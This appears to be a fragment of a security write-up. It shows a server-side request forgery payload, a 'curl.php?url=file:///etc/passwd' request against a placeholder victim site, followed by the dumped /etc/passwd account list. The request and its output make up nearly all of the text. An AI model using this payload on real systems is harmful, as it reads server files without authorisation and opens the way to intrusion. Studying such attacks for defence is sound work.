 view-source:https://victim.website/curl.php?url=file:///etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Ots安全